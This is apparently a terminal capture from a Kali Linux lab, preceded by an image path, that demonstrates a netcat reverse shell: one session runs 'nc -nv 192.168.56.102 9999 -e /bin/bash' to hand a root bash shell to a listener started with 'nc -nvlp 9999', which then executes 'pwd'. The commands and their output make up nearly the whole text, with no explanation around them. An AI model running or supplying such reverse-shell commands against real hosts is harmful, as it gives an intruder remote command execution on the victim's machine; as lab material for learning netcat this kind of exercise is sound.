 root@kali:~/Downloads# nc -nv 192.168.56.102 9999 -e /bin/bash
(UNKNOWN) [192.168.56.102] 9999 (?) open
root@kali:~/Downloads#
root@kali:~/Desktop# nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.102] 54682
pwd
/root/Downloads
^C
root@kali:~/Desktop#